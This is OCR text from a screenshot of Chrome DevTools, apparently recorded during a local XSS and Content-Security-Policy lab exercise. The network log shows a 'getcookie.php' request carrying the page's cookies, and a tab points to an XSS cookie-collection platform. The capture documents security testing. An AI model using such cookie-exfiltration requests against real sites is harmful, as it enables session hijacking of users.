 192.168.1.3:82/xss/csp.ph
16:02
xsscom.com/index.php?do=api&
不安全
192.168.1.3:82/xss/csp.php
0100100010010010
10100101010001
101010101010100
01001000
欢迎
元素
控制台
网络
源代码
应用程序
性能
内存
Lighthouse
CSS 概述
1
16
保留日志
禁用缓存
无限制
筛选器
反转
隐藏数据 URL
全部
Fetch/XHR
JS
CSS
Img
媒体
字体
文档
WS
Wasm
清单
其他
已阻止 Cookie
已阻止请求
第三方请求
使用大请求行
按帧分组
将待处理的请求包含在HAR 文件中
显示概述
捕获屏幕截图
10 毫秒
20 毫秒
30 毫秒
40 毫秒
50 毫秒
60 毫秒
70 毫秒
80 毫秒
90 毫秒
100 毫秒
110 毫
名称
状态
类型
发起程序
大小
时间
履行者
时间线
csp.php
200
document
其他
680 B
2 毫秒
u=1838809789,205932933&fm=253&fmt=auto&app=1...
200
webp
csp.php
0 B
0 毫秒
(memory ca...
getcookie.php?u=http://192.168.1.3:82/xss/csp.php&c=...
404
text/html
csp.php:8
0 B
58 毫秒
3 次请求 已传输680 B 58.6 kB 条资源 完成: 71 毫秒 DOMContentLoaded: 11 毫秒 加载: 72 毫秒
英
20:26
2023-06-22